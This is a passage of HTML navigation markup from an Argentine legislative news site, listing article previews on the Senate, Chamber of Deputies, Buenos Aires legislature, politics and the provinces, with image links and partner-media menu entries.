href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-644"><a href="https://www.datalegislativa.com/category/diputados/" data-ppp="3" data-tid="3"  data-term="category">Diputados</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-644" class="block-wrap-native block-wrap block-wrap-61 block-css-644 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="644" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Diputados</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-360x240.png 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado.jpg 1200w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-360x240.jpg 360w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-643"><a href="https://www.datalegislativa.com/category/legislatura/" data-ppp="3" data-tid="5"  data-term="category">Legislatura</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-643" class="block-wrap-native block-wrap block-wrap-61 block-css-643 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="643" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Legislatura</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107755 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa.jpg 720w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/">Avanza la creación del Fuero Laboral porteño</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107749 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/" class="mask-img"><img width="310" height="163" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg 310w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-300x158.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-293x154.jpg 293w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/">Dengue: piden declarar la emergencia sanitaria en CABA</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107708 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1024x684.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1536x1025.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-293x196.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1400x935.jpg 1400w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/">&#8220;Mono&#8221; Fontana: Personalidad de la Cultura</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-100031" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100031"><a href="https://www.datalegislativa.com/category/politica/" data-ppp="3" data-tid="9"  data-term="category">Política</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-100031" class="block-wrap-native block-wrap block-wrap-61 block-css-100031 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="100031" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Política</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108059 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cortes-de-gas tag-crisis-del-gas tag-emergencia-energetica tag-enargas tag-gas-natural-argentina tag-gasoducto-nestor-kirchner tag-gnc-cerrado tag-impacto-economico tag-invierno-2025 tag-mar-del-plata-sin-gas tag-ola-polar-2025 tag-recorte-de-suministro tag-secretaria-de-energia tag-tarifas-de-gas tag-vaca-muerta" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp 370w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-360x240.webp 360w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-1155x770.webp 1155w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-770x513.webp 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108023 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-apl tag-asociacion-del-personal-legislativo tag-congreso-de-la-nacion tag-inflacion-argentina tag-norberto-di-prospero tag-paritaria-2025 tag-salarios-legislativos" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-293x197.jpg 293w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/">APL Denuncia &#8220;Crisis Salarial&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107775 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas.jpg 960w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/">Las prepagas deberán dar marcha atrás con los aumentos</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-102793" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102793"><a href="https://www.datalegislativa.com/category/provincias/" data-ppp="3" data-tid="191"  data-term="category">Provincias</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-102793" class="block-wrap-native block-wrap block-wrap-61 block-css-102793 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="102793" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Provincias</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107765 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-360x240.jpeg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-770x513.jpeg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107752 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/">Misiones: Analizan problemáticas relacionadas con la discapacidad</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107678 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/con-criticas-a-milei-kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jardin-n°100-1068x712-1.jpg 1068w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/con-criticas-a-milei-kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Con críticas a Milei, Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-647"><a href="https://www.datalegislativa.com/medios/">Medios Asociados</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-100277" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-100277"><a href="https://www.datalegislativa.com/medios/">En todo el país</a></li>
	<li id="menu-item-100272" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100272"><a href="https://datapba.com">DataPBA</a></li>
	<li id="menu-item-100274" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100274"><a href="http://infogremial.com">Infogremial</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-646"><a href="https://www.datalegislativa.com/press/">Sumate</a></li>
</ul></div></div>
</li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-648"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
												<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Suscribite</span></a></li>
